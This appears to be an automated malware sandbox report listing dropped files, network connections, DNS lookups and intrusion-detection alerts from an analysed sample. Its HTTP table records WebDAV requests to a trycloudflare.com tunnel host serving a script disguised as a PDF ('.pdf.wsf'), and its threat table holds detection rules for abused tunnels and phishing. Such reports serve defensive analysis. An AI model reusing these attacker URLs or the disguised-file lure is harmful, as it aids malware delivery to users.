Suspicious files
203
Text files
45
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6572 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10b7d8.TMP | — | |
MD5:— | SHA256:— | |||
| 6572 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6572 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10b7e8.TMP | — | |
MD5:— | SHA256:— | |||
| 6572 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10b7e8.TMP | — | |
MD5:— | SHA256:— | |||
| 6572 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6572 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6572 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10b7e8.TMP | — | |
MD5:— | SHA256:— | |||
| 6572 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6572 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10b7f7.TMP | — | |
MD5:— | SHA256:— | |||
| 6572 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
15
TCP/UDP connections
52
DNS requests
41
Threats
20
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.216.77.25:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.25:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
8428 | svchost.exe | OPTIONS | 200 | 104.16.230.132:80 | http://navigator-coral-wm-charged.trycloudflare.com/TSXY40SA | unknown | — | — | whitelisted |
8428 | svchost.exe | PROPFIND | 207 | 104.16.230.132:80 | http://navigator-coral-wm-charged.trycloudflare.com/TSXY40SA | unknown | — | — | whitelisted |
8428 | svchost.exe | PROPFIND | 207 | 104.16.230.132:80 | http://navigator-coral-wm-charged.trycloudflare.com/ | unknown | — | — | whitelisted |
8428 | svchost.exe | PROPFIND | 207 | 104.16.230.132:80 | http://navigator-coral-wm-charged.trycloudflare.com/TSXY40SA/RE_0YSA603KMDSA.pdf.wsf | unknown | — | — | whitelisted |
5960 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.216.77.25:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.216.77.25:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6572 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7332 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
parrys.org |
| unknown |
edge.microsoft.com |
| whitelisted |
business.bing.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
edgeservices.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to Commonly Abused Cloudflare Domain (trycloudflare .com) |
2196 | svchost.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Cloudflare Tunnel (TryCloudflare) |
8104 | WinRAR.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
2196 | svchost.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Domain was identified as Phishing (payment pattern) |
8104 | WinRAR.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
8428 | svchost.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
8428 | svchost.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
8428 | svchost.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
8428 | svchost.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
2196 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to Commonly Abused Cloudflare Domain (trycloudflare .com) |